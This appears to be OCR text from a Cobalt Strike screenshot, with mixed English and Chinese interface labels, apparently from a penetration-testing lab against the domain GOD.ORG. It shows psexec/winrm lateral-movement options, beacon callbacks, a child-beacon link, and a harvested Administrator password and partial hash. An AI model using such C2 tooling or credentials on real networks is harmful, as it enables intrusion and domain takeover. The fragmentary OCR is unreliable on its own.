 address name note
192.168.52.138 OWA
192.168.52.143 STU1
192.168.213.152 STU1
Jump
扫描
服务
主机
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
日志X 网站X 监听器X Beacon 192.168.213.152@2680 X
exe)
[+] host called home, sent: 291167 bytes
[+] received output:
Started service 550bb8e on OWA
[+] established link to child beacon: 192.168.52.138
beacon> sleep 10 30 [from: Beacon 192.168.52.138@4044]
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 28 bytes
psexec64
user password realm note
Administrator abcd0123** GOD
Administrator 5c37acfca91a9301... GOD
Administrator abcd0123** GOD.ORG
Administrator 5c37acfca91a9301... GOD.ORG
用户名: Administrator
密码: abcd0123**
Domain: GOD.ORG
监听器: W-SMB
会话 Administrator * via 192.168.213.152@2680
使用当前会话的访问令牌
开始 帮助